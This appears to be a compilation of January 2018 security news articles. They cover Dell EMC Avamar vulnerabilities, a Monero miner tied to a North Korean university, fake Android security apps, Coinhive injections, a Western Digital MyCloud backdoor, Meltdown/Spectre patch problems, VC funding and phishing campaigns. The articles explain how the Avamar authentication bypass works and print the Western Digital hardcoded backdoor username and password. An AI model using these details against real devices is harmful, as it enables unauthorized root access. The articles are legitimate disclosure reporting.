Dell EMC Data Protection Appliance
The most severe issue tracked as CVE-2017-15548 could be exploited by a remote attacker to bypass authentication and gain root access to the system.
The flaw is related to the authentication process that is implemented via a POST request including the username, password and a parameter named wsUrl.
“User authentication is performed via a POST that includes username, password and wsURL parameters. The wsURL parameter can be an arbitrary URL that the Avamar server will send an authentication SOAP request to, that includes the user provided username and password,” reads the analysis published by Digital Defense. “If the Avamar server receives a successful SOAP response, it will return a valid session ID. The attacker doesn’t require any specific knowledge about the targeted Avamar server to generate the successful SOAP response, a generic, validly formed SOAP response will work for multiple Avamar servers.”
The second flaw, tracked as CVE-2017-15549, could be exploited by an authenticated attacker with low privileges to upload malicious files to the server.
“Authenticated users can upload arbitrary files to arbitrary locations with root privileges. This can be combined with the other two vulnerabilities to fully compromise the virtual appliance.” continues the analysis.
“The saveFileContents method of the UserInputService class takes a single string parameter and splits it on the ‘\r’ character. The first half of the parameter is a path, including the filename, and the second half of the string is the data that should be written to that path. The web server is running with root privileges, so arbitrary files can be written to arbitrary locations.”
The third vulnerability tracked as CVE-2017-15550 is a path traversal issue that allows an authenticated attacker with low privileges to access arbitrary files on the server.
“Authenticated users can download arbitrary files with root privileges. This can be combined with the other two vulnerabilities to fully compromise the virtual appliance.” states the analysis.
“The getFileContents method of the UserInputService class doesn’t perform any validation of the user supplied filename parameter before retrieving the requested file from the Avamar server. Additionally, the web server runs as root, so any file can be retrieved using this vulnerability.”
By chaining the three vulnerabilities a remote attacker could take complete control of a vulnerable system.
Affected products are:
Avamar Server 7.1.x, 7.2.x, 7.3.x, 7.4. x, 7.5.0
NetWorker Virtual Edition 0.x, 9.1.x, 9.2.x
Integrated Data Protection Appliance 2.0
EMC has released security fixes that address all the flaws.
Experts spotted Monero cryptominer sending currency to North Korean University
9.1.2018 securityaffairs Hacking
Security researchers at AlienVault labs recently analyzed an application compiled on Christmas Eve 2017 that is an installer for a Monero cryptocurrency miner.
The mined Monero coins are sent to Kim Il Sung University in Pyongyang, North Korea, but experts noted that the developers might not be of North Korean origins.
The KSU is an unusually open University, it is attended by a number of foreign students and lecturers.
The researchers speculate the application could either be an experimental software or could be a prank to trick security researchers by connecting to Kim Il Sung University in Pyongyang, North Korea.
Monero miner North Korea
Once executed, it copies a file named intelservice.exe to the system, this is the Monero cryptocurrency mining malware.
“The filename intelservice.exe is often associated with crypto-currency mining malware. Based on the arguments it’s executed with, it’s likely a piece of software called xmrig.” reads the analysis published by AlienVault.
“It’s not unusual to see xmrig in malware campaigns. It was recently used in some wide campaignsexploiting unpatched IIS servers to mine Monero.”
The experts determined that it is a piece of software called xmrig by observing the arguments the file is executed with.
Analyzing the file the researchers discovered both the address of the Monero wallet and the password used that is “KJU”, a possible reference to Kim Jong-un.
The mined currency is sent to the server barjuok.ryongnamsan.edu.kp server located at Kim Il Sung University.
The address barjuok.ryongnamsan.edu.kp address doesn’t currently resolve, either because the app was designed to run on the university’s network, or because it was no longer in use.
“It’s not clear if we’re looking at an early test of an attack, or part of a ‘legitimate’ mining operation where the owners of the hardware are aware of the mining.” continues the analysis.
“On the one hand the sample contains obvious messages printed for debugging that an attacker would avoid. But it also contains fake filenames that appear to be an attempt to avoid detection of the installed mining software.”
Security experts pointed out that North Korea-linked group Lazarus was already involved in attacks involving cryptocurrencies.
In December, security experts from Secureworks revealed the Lazarus APT group launched a spearphishing campaign against a London cryptocurrency company.
The attacks focused on Monero conducted by North Korean threat actors were associated with Bluenorroff and Andariel hackers, who are considered as being part of the Lazarus group. Researchers from AlienVault highlighted that they haven’t discovered evidence to link the newly found Installer to any attacks attributed to Lazarus.
“We have not identified anything linking our Installer to these attacks. The Lazarus attackers have capable developers, and craft their own malware from a library of low-level code.” concluded the research. “Given the amateur usage of Visual Basic programming in the Installer we analysed, it’s unlikely the author is part of Lazarus. As the mining server is located in a university, we may be looking at a university project.”
Experts also made another hypothesis, someone inside the University developed the project to test the use of cryptocurrency in a country hit hard by sanctions.
Trend Micro spotted 36 malicious apps advertised as security tools spotted in Google Play
8.1.2018 securityaffairs Android
Researchers from Trend Micro have discovered 36 malicious apps on Google Play that are posing as security tools of major firms.
Once again crooks bypassed security checks implemented by Google, researchers from Trend Micro have discovered 36 malicious apps on Google Play that are posing as security tools.
Crooks advertised the apps as security tools as applications developed by major security firms, including Security Defender, Security Keeper, Smart Security, Advanced Boost.
The applications were developed to steal user information and flood them with ads.
“These apps posed as useful security tools under the names Security Defender, Security Keeper, Smart Security, Advanced Boost, and more. They also advertised a variety of capabilities: scanning, cleaning junk, saving battery, cooling the CPU, locking apps, as well as message security, WiFi security, and so on.” reads the blog post published Trend Micro.
“The apps were actually able to perform these simple tasks, but they also secretly harvested user data, tracked user location, and aggressively pushed advertisements.”
The apps collect information such as the user’s Android ID, Mac address, IMSI, OS data, brand and model of the device, device specifics, language, location information, and data on installed apps like Google Play and Facebook to sends to a remote server.
The malicious apps are also capable of uploading installed app information, attachments, user operational information, and data on activated events as well.
When the apps are launched for the first time, they will not appear on the device launcher’s list of applications, the shortcuts will also not appear on the device screen in this way victims will only be able to see notifications sent by the apps. The malicious apps typically push alarmist security warnings and pop-up windows to the victims.
Experts noticed that the apps implement a specific function called “hide” that will not allow the applications to run on specified devices including the Google Nexus 6P, Xiaomi MI 4LTE, ZTE N958St and LGE LG-H525n. Experts believe that the “hide” function was developed to avoid security checks implemented by Google Play.
The apps bombard the users with false security notifications and other messages like advertisements, examples of notifications are “10.0 GB files are being wasted” or “Fraud SMS Broadcast Vulnerability.”

If a user clicks the displayed button on the prompt, the fake security tools will show a simple animation notifying the resolution of the problem.
“The user is bombarded with ads with almost every action. It is clear that one of the main focuses of the app is ad display and click fraud.” continues the analysis.
“Users are actually asked to sign and agree to a EULA (end-user license agreement) which describes the information that will be gathered and used by the app,” researchers said in the report. “But we can still say that the app abuses privacy because the collection and transmission of personal data is unrelated to the functionality of the app.”
The game security tools were spotted in December 2017 and promptly removed.
BlackBerry Mobile Website hacked, crooks installed a Coinhive’s code to mine Monero
8.1.2018 securityaffairs Hacking
According to Coinhive, the BlackBerry Mobile website was hacked by exploiting a critical security vulnerability in the Magento e-commerce software.
The spike in the value of some cryptocurrencies like Bitcoin is attracting the interest of cyber criminals. The numbers of incidents and cyber attacks involving miners and mining scripts continue to increase and the last in order of time seems to be the BlackBerry Mobile Site.
On January 6, a Reddit user that handle the moniker “Rundvleeskroket” claims that the official website of BlackBerry Mobile was caught using Coinhive’s cryprocurrency code to mine Monero. Rundvleeskroket wrote that his friend pointed out that Blackberry Mobile domain (blackberrymobile.com) was using the Coinhive code,
“A friend of mine just pointed this out to me.
Have a look at the source code on their pages. This is an official site where BB links to themselves from their product pages at blackberry.com.
Image.” he wrote.
Originally pointed out by /u/cryptocripples on /r/security
Update: it seems like only their global site is affected. So anyone getting redirected to CA, EU, US, etc won’t have the coinhive miner running while the site is open.”
The Reddit user also shared the following screenshot:

The Coinhive code was removed from the BlackBerry mobile site, unfortunately, such kind of incidents is becoming frequent. In many cases, website owners are using the CoinHive code to generate Monero exploiting computational resources of unaware visitors.
In December experts from Sucuri discovered that nearly 5,500 WordPress websites were infected with a malicious script that logs keystrokes and in loads a cryptocurrency miner in the visitors’ browsers.
In November, experts reported the same attackers were loading malicious scripts disguised as fake jQuery and Google Analytics JavaScript files that were actually a copy of the Coinhive in-browser cryptocurrency miner. By November 22, the experts observed 1,833 sites compromised by the attackers.
According to a Coinhive’s comment on the Reddit post, the BlackBerry Mobile website was hacked by exploiting a critical security vulnerability in the Magento ecommerce software.
According to Coinhive, the same Coinhive’s account was used in the hack of many other websites, for this reason, it was suspended.
“Coinhive here. We’re sorry to hear that our service has been misused. This specific user seems to have exploited a security issue in the Magento web shop software (and possibly others) and hacked a number of different sites. We have terminated the account in question for violating our terms of service now.” commented Coinhive.
Monero Miner Sends Cryptocurrency to North Korean University
8.1.2018 securityweek Hacking
An application compiled just weeks ago was found to be an installer for a Monero miner designed to send the mined currency to a North Korean university, AlienVault reports.
The application’s developers, however, might not be of North Korean origins themselves, the security researchers say. They also suggest that the tool could either be only an experimental application or could attempt to trick researchers by connecting to Kim Il Sung University in Pyongyang, North Korea.
Once the discovered installer is run, it copies a file named intelservice.exe to the system, which is often associated with cryptocurrency mining malware. The arguments the file is executed with reveal it is a piece of software called xmrig, a program already associated with wide campaigns exploiting unpatched IIS servers to mine Monero.
Analysis of the file revealed both the address of the Monero wallet and the password (KJU, possible reference to Kim Jong-un) it uses, as well as the fact that it sends the mined currency to the server barjuok.ryongnamsan.edu.kp server. The use of this domain reveals that the server is located at Kim Il Sung University, AlienVault says.
AlienVault's security researchers also discovered that the specified address doesn’t resolve, either because the app was designed to run on the university’s network, because the address used to resolve in the past, or because it is only meant to trick security researchers.
“It’s not clear if we’re looking at an early test of an attack, or part of a ‘legitimate’ mining operation where the owners of the hardware are aware of the mining,” AlienVault says.
The sample was also found to contain obvious messages printed for debugging as well as fake filenames meant to avoid detection. According to the researchers, if the software author is at the Kim Il Sung University, they might not be North Korean.
“KSU is an unusually open University, and has a number of foreign students and lecturers,” the researchers explain.
North Korean attacks focused on Monero mining have been spotted before, such as those associated with Bluenorroff and Andariel hackers, who are generally considered as being part of the Lazarus group. However, AlienVault hasn’t discovered evidence to link the newly found installer to the previous attacks.
“The Lazarus attackers have capable developers, and craft their own malware from a library of low-level code. Given the amateur usage of Visual Basic programming in the Installer we analyzed, it’s unlikely the author is part of Lazarus. As the mining server is located in a university, we may be looking at a university project,” the researchers note.
On the other hand, with the country hit hard by sanctions, crypto-currencies could easily prove highly valuable resources, and a North Korean university’s interest in the area wouldn’t be surprising.
In fact, the Pyongyang University of Science and Technology recently invited foreign experts to lecture on crypto-currencies, and the recently discovered installer might be a product of their endeavors, AlienVault suggests.
Serious Flaws Affect Dell EMC, VMware Data Protection Products
8.1.2018 securityweek Vulnerebility
Data protection products from both Dell EMC and VMware are impacted by three potentially serious vulnerabilities discovered by researchers at Digital Defense.
EMC told customers that its Avamar Server, NetWorker Virtual Edition and Integrated Data Protection Appliance products have a common component, the Avamar Installation Manager (AVI). This component is affected by vulnerabilities that can be combined to take complete control of a system.
The most serious of the flaws, CVE-2017-15548, allows a remote attacker to bypass authentication and gain root access to the system. The vulnerability is related to the fact that authentication is performed via a POST request that includes the username, password and a parameter named wsUrl.
“The wsURL parameter can be an arbitrary URL that the Avamar server will send an authentication SOAP request to, that includes the user provided username and password,” Digital Defense explained. “If the Avamar server receives a successful SOAP response, it will return a valid session ID. The attacker doesn't require any specific knowledge about the targeted Avamar server to generate the successful SOAP response, a generic, validly formed SOAP response will work for multiple Avamar servers.”
The second vulnerability, CVE-2017-15549, allows an authenticated attacker with low privileges to upload malicious files to the server.
“The saveFileContents method of the UserInputService class takes a single string parameter and splits it on the ‘\r’ character,” researchers said. “The first half of the parameter is a path, including the filename, and the second half of the string is the data that should be written to that path. The web server is running with root privileges, so arbitrary files can be written to arbitrary locations.”
The third security hole, CVE-2017-15550, has been described as a path traversal issue that allows an authenticated attacker with low privileges to access arbitrary files on the server.
“The getFileContents method of the UserInputService class doesn't perform any validation of the user supplied filename parameter before retrieving the requested file from the Avamar server. Additionally, the web server runs as root, so any file can be retrieved using this vulnerability,” researchers said.
Combining the flaws allows a remote attacker to take complete control of a vulnerable system.
EMC Avamar Server 7.1.x, 7.2.x, 7.3.x, 7.4.x and 7.5.0, EMC NetWorker Virtual Edition (NVE) 9.0.x, 9.1.x and 9.2.x, and EMC Integrated Data Protection Appliance 2.0 are impacted. EMC has released patches for each of the affected products.
Digital Defense told SecurityWeek that there are more than 100 Avamar server instances accessible from the Internet – according to the Shodan search engine – which experts say is unexpected considering that the affected products are backup and deduplication appliances.
While a blog post from Digital Defense and some media reports describe the flaws as “zero-days,” the vendor has released patches prior to disclosure and there is no evidence of exploitation in the wild.
The vulnerabilities also affect VMware’s vSphere Data Protection (VDP) product. VMware informed customers of the issues on January 2, but it did not reference Digital Defense or EMC. Digital Defense told SecurityWeek that VMware’s VDP is a derivative of the EMC product and EMC informed VMware of the security bugs.
Lawsuits Filed Against Intel Over CPU Vulnerabilities
8.1.2018 securityweek Vulnerebility
At least three class action lawsuits have been filed against Intel in the past days over the recently disclosed vulnerabilities that could allow malicious hackers to obtain potentially sensitive information from computers.
The Meltdown and Spectre attack methods uncovered by several independent research teams work not only against Intel processors, but also against CPUs from AMD and ARM. Intel has been hit the hardest – even its stock went down after initial reports claimed only Intel processors were affected – but the company says media reports describing the design flaws are overblown.
The lawsuits, all seeking class action status, have been filed in the Northern District of California, the Southern District of Indiana, and the District of Oregon, and they accuse Intel of violating state consumer protection laws. All complaints demand a jury trial.
In California, Branstetter, Stranch & Jennings of Nashville and Doyle APC of San Diego filed a consumer fraud case, accusing Intel of misleading consumers about the performance and reliability of its processors by selling a product with “fatal” security flaws.
The complaint filed in Indiana alleges that “Intel committed unfair and deceptive acts by representing that the Intel CPUs had performance, characteristics, or benefits which Intel knew or should reasonably have known they did not have.”
The chip giant has also been accused of breaching warranties by selling defective CPUs that it’s not willing to repair or replace free of charge. The Indiana lawsuit also claims the company was negligent in the manufacture and design of its processors.
In Oregon, plaintiffs say they are entitled to restitution based on Intel’s “intentional and knowing failures to disclose material defects.” The complaint claims plaintiffs would have acquired a CPU from an Intel competitor had they known about the flaws and the fact that they will end up with a slower product.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data, including passwords, photos, documents, emails, and data from instant messaging apps. The bugs that make these attacks possible are said to date back 20 years.
Intel and other major tech companies have started releasing patches and workarounds for the vulnerabilities, and many believe it’s enough for the time being. Some have suggested that Intel may need to recall impacted CPUs, but the vendor says that will not happen considering that the issue can be mitigated at software level.
Significant performance penalties have been observed in some cases, but Intel says most consumers will not experience any problems, and it’s confident that any penalties will be mitigated over time.
AMD has confirmed that some of the flaws also affect its own processors, but claims the risk of attacks is “near zero.” ARM, whose technology is used by Apple and Qualcomm, also confirmed that nearly a dozen of its Cortex CPUs are impacted.
Hardcoded Backdoor Found on Western Digital Storage Devices
8.1.2018 securityweek Vulnerebility
Firmware updates released by Western Digital for its MyCloud family of devices address a series of security issues, including a hardcoded backdoor admin account.
The vulnerabilities were found in WDMyCloud firmware prior to version 2.30.165 and are said to affect devices such as MyCloud, MyCloudMirror, My Cloud Gen 2, My Cloud PR2100, My Cloud PR4100, My Cloud EX2 Ultra, My Cloud EX2, My Cloud EX4, My Cloud EX2100, My Cloud EX4100, My Cloud DL2100, and My Cloud DL4100.
Discovered by GulfTech security researcher James Bercegay, the security flaws could be exploited to achieve remote root code execution on the affected WD My Cloud personal cloud storage units (the device is currently the best-selling NAS (network attached storage) device on Amazon).
One of the most important security issues the researcher found was an unrestricted file upload vulnerability created by the “misuse and misunderstanding of the PHP gethostbyaddr() function,” the researcher says.
The vulnerable code in said file allows an attacker to define a remote auth server, which could be an attacker-controlled server. The result should fail if an invalid host is defined, but a series of bugs result in checks being skipped, eventually allowing an attacker to abuse the issue “to upload any file to the server that they want.”
While analyzing CGI binaries on the webserver, the security researcher discovered code where login functionality would specifically look for an admin user named “mydlinkBRionyg” and would accept the password “abc12345cba”.
The researcher then discovered that the backdoor could be turned into a root shell that would allow an attacker to execute any commands as root and gain control of the affected device. Damaging a vulnerable device would be extremely easy and would not require authentication.
“The triviality of exploiting this issues makes it very dangerous, and even wormable. Not only that, but users locked to a LAN are not safe either. An attacker could literally take over your WDMyCloud by just having you visit a website where an embedded iframe or img tag make a request to the vulnerable device using one of the many predictable default hostnames for the WDMyCloud such as "wdmycloud" and "wdmycloudmirror" etc.,” Bercegay explains.
In addition to the two critical vulnerabilities, the security researcher discovered a series of other dangerous issues as well in the WDMyCloud firmware. These bugs, however, are not deemed Critical, especially since some of them require authentication to be exploited.
The WDMyCloud web interface was found to lack an effective Cross site request forgery protection and exploitation of the issue is trivial, the researcher says. WDMyCloud is also plagued with a series of command injection issues. An attacker can abuse the language preferences functionality to cause denial of service to the web interface and can dump a list of all users, including detailed user information.
The researcher also discovered that the exact same mydlinkBRionyg backdoor account was found in the D-Link DNS-320L ShareCenter NAS device a while back, supposedly because both devices shared common firmware code. However, the issue was addressed in D-Link DNS-320L with firmware version 1.0.6, released in July 2014.
“It is interesting to think about how before D-Link updated their software two of the most popular NAS device families in the world, sold by two of the most popular tech companies in the world were both vulnerable at the same time, to the same backdoor for a while. The time frame in which both devices were vulnerable at the same time in the wild was roughly from early 2014 to later in 2014 based on comparing firmware release note dates,” Bercegay notes.
The researcher reported all these vulnerabilities to the vendor in June 2017. Firmware release 2.30.174 should address all of these issues.
Microsoft Patches for CPU Flaws Break Windows, Apps
8.1.2018 securityweek Vulnerebility
Users have complained that the updates released by Microsoft last week for the Spectre and Meltdown vulnerabilities cause Windows to break down on some computers with AMD processors.
Several individuals whose computers rely on AMD processors, particularly older Athlon models, say they are unable to start Windows 10 after installing KB4056892, an update released by Microsoft in response to the disclosure of serious flaws affecting Intel, AMD and ARM processors.
The security holes have been dubbed Spectre and Meltdown and they allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Both local and remote exploitation are possible.
Users have reported that after installing Microsoft’s update the operating system freezes during boot when the Windows logo is displayed. Some users claimed to have had problems reverting to a previous state, and those who did manage to do it warned that the automatic update feature needs to quickly be disabled to prevent the update from being reinstalled.
While a majority of the affected users appear to have older AMD Athlon processors, some devices with AMD Turion CPUs also appear to have been hit.
Microsoft has not shared any information regarding this issue. A Microsoft spokesperson told SecurityWeek that the company is aware of the reports and is investigating.
Users have reported other problems as well after installing KB4056892. Owners of Asus devices say they receive an error message related to an Asus utility after updating.
The Spectre/Meltdown updates appear to break the PulseSecure VPN on both Windows 10 and Windows 8.1 – the patch for Windows 8.1 is included in KB4056898. The VPN vendor has released patches to address the issue.
Some Windows users report that they simply cannot install the patches for the CPU vulnerabilities, and some say their web browsers have started crashing after applying the update.
Shortly after releasing the Meltdown/Spectre updates, Microsoft warned that it had identified some compatibility issues with some antivirus products. The company informed users that if they had not been offered the security updates, they may be running an incompatible antivirus application.
Cybersecurity's Venture Capital and Private Equity Money-go-Round
8.1.2018 securityweek Cyber
Access to Money at the Right Time is Essential for Cybersecurity Firms Given the Volatility of the Market
Security firms bought by and consumed within larger firms can easily lose their way. It happened with McAfee, bought by Intel in 2010 for $7.68 billion, and extracted with a 51% purchase by private equity (PE) firm TPG in April 2017. The extraction valued McAfee at only $4.2 billion.
McAfee will be hoping that it can emulate SonicWall -- which also lost its way after being bought by Dell (from Thoma Bravo) in 2012. In the summer of 2016, Francisco Partners and Elliott Management extracted SonicWall (along with Quest Software) for a price reported by Reuters to around $2 billion. Thoma Bravo did not disclose the price Dell paid for SonicWall, but the Wall Street Journal suggested it was $1.2 billion.
Dell acquired Quest Software for $2.4 billion in 2012 -- making the combined cost of the two firms somewhere in the region of $3.6 billion. In short, the two firms together fell in value from $3.6 billion to just $2 billion in the five years they spent as part of Dell.
Since then, SonicWall has been turned around under PE guidance and the stewardship of CEO Bill Connor. A little over a year after purchasing the two firms, Francisco Partners announced that it had completed a $2 billion debt refinancing, due to the strong operating performance of the firms. The refinancing was significantly oversubscribed, it reduces the operating overheads of the firms, and positions them nicely for further growth.
Private Equity in Cybersecurity
Access to money at the right time (and a few other things like the right management team) is essential for cybersecurity firms given the volatility of the market in both emerging start-ups and changing technology. This means that finding the right backers and understanding the investment market could be fundamental to the prospects of almost any cybersecurity firm. Excluding the unknown potential of the new small-scale crowdfunding options, there are three primary sources of serious money: angel investment, venture capital (VC) and private equity (PE).
'Angels' tend to be individuals -- or possibly collections of individuals -- who invest their own money in promising ideas. They are often important in getting a new company started; but do not normally have sufficient funds to take a growing company to the next level.
That next level of funding generally comes from venture capital (VC). VC funds "like Paladin, Amadeus and others step in to provide capital to entrepreneurs just after their angel or ‘proof of concept' phase of funding," explains Nazo Moosa. Moosa this year formed a new European VC firm called VT Partners, with the express purpose of injecting U.S.-style funding and growth into the under-performing European cybersecurity company market.
The key point for VC is that it funds new companies with new ideas. At this stage they are promising rather than proven; some will succeed, many will fail. Because of the additional risk to the investors, VC money is invested at high interest rates. This is the biggest problem area for the cybersecurity industry -- because of the high interest rates, returns need to be made relatively fast, and/or additional investment found. A company's value is often based on the number of its users, so sales can in many cases be more important than further product development.
Of course, not all VC firms are there just for a quick return. Dan Schiappa, Sophos SVP and GM, explains, "The top echelon investors are not in it for the quick turnaround, but instead they are long-term investors that will add value to a management team and towards building a long term viable company." But he adds, "VCs who look to build a company for acquisition from the get-go are the ones to avoid, as they may drive behaviors that are not beneficial to customers or product quality."
The problem is that cybersecurity attracts both types of VC money, simply because it is hot. "Everybody is under attack all of the time," comments Connor "from other countries, cybercriminals, and hacktivists. So it's a hot area and hot areas tend to attract a lot of opportunity and a lot of money. From that there are a lot of start-ups with new 'silver bullets' that attract VC."
Schiappa believes there is a common cycle for new security companies. Initial idea and development is followed by VC investment. The money enables strong marketing, which effectively makes or breaks the business depending on the inherent strength of the initial product.
"At the end of the day," Schiappa explains, "much of the problem is that tech entrepreneurs follow the logic of getting product out as quickly as possible and gaining feedback. While in some circumstances that is a good and viable strategy, in others, it produces low quality products, that may be innovative, but are not suitable to build a scalable business. Startups get hyped, their innovation gets adopted; but then -- when they hit a scale that goes beyond the business or the product -- they enter the trough of sorrow, where investment is needed to build the product properly. During this period of time, you usually see a pickup in marketing in order to keep the momentum going. It can takes years for a company to exit the trough with the quality product and business operations to scale to a legitimate business."
The problem for the cybersecurity industry is that new ideas do not often have 'years' to spare; they are constantly being supplanted by new and different ideas and technology.
"The hype cycle is where a startup can make it or break it," he continues. "If they are building quality products during the hype cycle, they will withstand the scale and not enter the trough, or enter it very briefly. Those who ship a product that is barely more than a prototype are destined for disaster."
Some VC investors collude in this cycle by insufficiently understanding cybersecurity. "There is a lot of money at play in the security space," warns Connor, "because it's such an interesting area, and an area that's not going to go away -- and there's also a lot of money that doesn't really understand security. It's not necessarily dumb money, but it's at risk in this space."
A good VC is not just a money lender -- it's a mentor who, adds Schiappa, "will guide the company properly and even provide technical advisers who can ensure that the product is built with production quality."
Company founders and private investors usually have one common long-term aim -- to maximize a return on their time and capital. There are three primary routes: sale to a larger company; going public and raising money on a stock exchange; and attracting the next level of private investment. The next level is 'private equity'. It is 'big money' that generally becomes available to companies that have been through the early growth phases of venture capital and have demonstrated the potential for future growth.
PE differs from VC in two primary ways: firstly there is generally more money available than there is in VC; and secondly, PE usually seeks to take a greater stake in the company -- if not actual ownership -- rather than simply investing in it. "PE firms tend to take on more ownership and liability of a company," comments Nathan Wenzler, "and so, they tend to have a stronger motivation to invest in the long term viability of it."
In this way, private equity firms play a different role in the evolution of a company. A PE firm looks for demonstrable potential. It is not interested in firms that have maxed their potential, but in firms that are perhaps slightly under-performing.
"They tend," explains Schiappa, "to acquire a company that has been an established vendor, has meaningful billings and revenues, but might not be operating at its full potential." SonicWall and McAfee both fit this bill. By improving performance, the PE firm will be able to gain its own return through one of two exit strategies: sale to a big security firm (or a larger PE firm); or going public. Unlike the majority of VC firms, PE tends to take a longer term view of the growth of its investment.
One method of improving performance -- beyond simply injecting capital -- is to strengthen the management team. A PE firm, says Schiappa, will "typically bring in professional leaders to guide the company to the public markets or to a larger exit. The PE firm is definitely investing with an exit in mind and their goal is to build value in the asset towards meeting that need. In most cases it is always beneficial to the company and their strategy and operations."
When Francisco Partners acquired SonicWall from Dell, it was because SonicWall was losing its way despite having proven product, and therefor potential. "What Francisco Partners saw," explains Connor, "was a multiple $100m dollar company where the revenue was going down. It was losing money, but some of us -- and that included myself -- knew that the company had been growing before and made money before; both when it was private and public. So we knew it just needed to get restructured, or rebuilt and refocused -- which is what I've done over the last years."
The first thing the PE company did was to bring in Bill Connor as the new CEO. Connor already had successful experience in working with a PE firm, having taken Entrust through its four-year period with Thoma Bravo to its sale to the Datacard Group in 2013; for what he says was six and a half times the PE firm's original investment.
This is the cybersecurity money-go-round. VC firms look for the next silver bullet that could give the investors a high return over a short period. It tends to be new technology or an innovative idea; but there is no company track record. The risks are higher, so the cost of the money is more expensive. This can lead to increased pressure on the company to grow as fast as possible. If that growth can be sustained, the company will succeed; if it cannot, it will fail.
If the company succeeds, it can then become a target for private equity investment. That company now has a track record, but PE is looking for the potential for even greater growth through a combination of additional funds and perhaps improved leadership. There are, and there always will be, casualties -- both in silver bullet companies that prove to lack luster, and buyers of those products. During the hype phase of VC, users can be persuaded to buy a product that under-performs and ultimately fails -- and that could prove costly to the user beyond the price of the product. The PE phase is more stable. PE firms are confident that the product is good and the market is strong.
Overall, the system works. By far the majority of big cybersecurity firms are U.S.-based, with only a handful of European firms reaching a similar scale. It is no coincidence that the U.S. has five times the venture funding as that of Europe. But to use the system profitably, new companies need to choose the right VC investment in their early years. Cybersecurity firms should examine the track record of VC firms just as closely as PE firms examine the track record of the cybersecurity firms.
Incidentally, Dell, which first bought SonicWall and then sold it to PE firms Francisco Partners and Elliott Management, has its own investments history. It started in 1984 with Michael Dell building and selling personal computers while he was a student at the University of Texas at Austin, using $1,000 capital provided by his family. As he proved his worth, his family increased their 'investment' to a loan of $500,000, similar to early stage 'angel' investments.
As his firm grew, Dell did not proceed to the venture capital stage. Instead, he hired a retired merchant banker and venture capitalist, Lee Walker, as president and CEO. Walker helped secure the firm's first serious credit -- a bank's line of credit for $10 million. Dell also skipped the private equity stage, and raised capital in a private placement in 1987 and went public via an initial public offering in 1988. Michel Dell retained a significant position in the company, but no longer had personal control.
During the 1990s, the company continued to prosper, but started to suffer from the increasing commoditization of personal computers after 2000, and the later effect of mobile devices on the PC market. Dell's market dominance declined -- but in 2013 Dell announced that Michael Dell and Silver Lake Partners, together with a $2 billion loan from Microsoft, would take the company private in a $24.4 billion leveraged buyout deal. In essence, Michael Dell used private equity to escape from public ownership rather than the more usual route of using it to prepare for public ownership.
It was the PE-backed Dell that announced the purchase of EMC for $67 billion in October 2015, completing the deal in September 2016. The combined companies became Dell Technologies, the world's largest privately controlled integrated technology company, which also includes security industry pioneeer RSA.
Microsoft KB4056892 Meltdown/Spectre patch bricks AMD Athlon-powered machines
8.1.2017 securityaffairs Vulnerebility
Many users claim the Security Update for Windows KB4056892, the Microsoft Meltdown/Spectre patch, bricks AMD Athlon-powered machines.
Meltdown and Spectre vulnerabilities will continue to create a lot of problems to users and chip vendors.
As you know, tech giants like Apple, Cisco and Microsoft admitted the problem for their products and started rolling out security patched.
While many experts argued that the fixes will have a significant impact on the performance of any devices, Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Unfortunately, the problems seem not ended, the fix released by Microsoft for the Meltdown and Spectre attacks (Security Update for Windows KB4056892) is bricking some AMD PCs, in particular, Athlon-powered machines.
Let’s remind that AMD CPUs are not susceptible to the Meltdown attack, but are vulnerable only to Spectre attacks.
amd
In this thread on answers.microsoft.com, many users claim that the Security Update for Windows KB4056892 bricks some AMD-powered PCs and leaves them displaying with the Windows startup logo.
“I have older AMD Athlon 64 X2 6000+, Asus MB, after installation of KB4056892 the system doesn’t boot, it only shows the Windows logo without animation and nothing more. After several failed boots it do roll-back then it shows error 0x800f0845. Unfortunately, it seems it’s not easy to disable the automatic updates without gpedit tweaks, so it tries installing and rolling-back the update over and over. ” reported an angry user.
Athlon-powered systems just after the installation of the patch stopped working, and the worst news is that the fix doesn’t create a recovery point, and rollback is some cases not accessible.
Some users reported that even re-installing Windows 10 doesn’t solve the problem.
Affected users will need to disable Windows Update, but only Microsoft can solve the embarrassing situation for its AMD users.
At the time, the thread did not include any response from Microsoft.
Following recent mass demonstration, Iran Infy group may attempt to target protesters and their foreign contacts
8.1.2017 securityaffairs BigBrothers
Following the recent mass demonstration, the Iran-linked Infy group may attempt to target protesters and their contacts abroad.
The crackdown of Iranian authorities on protesters and dissident could have a wide range and involve anyone in contact with them.
According to cybersecurity firms and researchers, a nation-state actor called Infy is intensifying its attacks against anyone is in contact with protesters.
The state-sponsored hackers target victims with spear-phishing messages that are constantly refined and improved.
According to the experts Palo Alto Networks, the Infy group is active at least since 2007, its malware was involved in attacks in the country and abroad.
The name Infy malware is based on a string used by the VXers in filenames and command and control (C&C) folder names and strings.

The Infy malware was first submitted to VirusTotal on August 2007, meanwhile, the C&C domain used by the oldest sample spotted by the experts has been associated with a malicious campaign dated back December 2004.
The malware evolved over the years, the authors improved it by implementing new features such as support for the Microsoft Edge web browser that was introduced in the version 30.
Unlike other Iranian nation-state actors who target foreign organizations, the Infy group appears focused on opponents and dissidents.
Researchers Colin Anderson and Claudio Guarnieri, authors of the research titled “Iran and the Soft War for Internet Dominance,” confirmed that the Infy attackers were responsible for a large number of attempted malware attacks against Iranian civil society since late 2014.
In response to the recent mass demonstrations, the Iran Government also tried to isolate the protests by blocking internet on mobile networks, the authorities blocked Instagram and messaging services like Telegram.
Security experts believe that protesters will be targeted by the Infy actor, its malware will be used against anyone has any kind of relationship with them.
Spear phishing attacks already targeting Pyeongchang Olympic Games
8.1.2017 securityaffairs Phishing
Hackers are already targeting the Pyeongchang Olympic Games with spear phishing attacks aimed at stealing sensitive or financial information.
Security researchers from McAfee reported hackers are already targeting Pyeongchang Olympic Games, many organizations associated with the event had received spear phishing messages.
Most of the targeted organizations is involved with the Olympics either in providing infrastructure or in a supporting role.
“Attached in an email was a malicious Microsoft Word document with the original file name 농식품부, 평창 동계올림픽 대비 축산악취 방지대책 관련기관 회의 개최.doc (“Organized by Ministry of Agriculture and Forestry and Pyeongchang Winter Olympics”).” reported McAfee.
“The primary target of the email was icehockey@pyeongchang2018.com, with several organizations in South Korea on the BCC line. The majority of these organizations had some association with the Olympics, either in providing infrastructure or in a supporting role.”

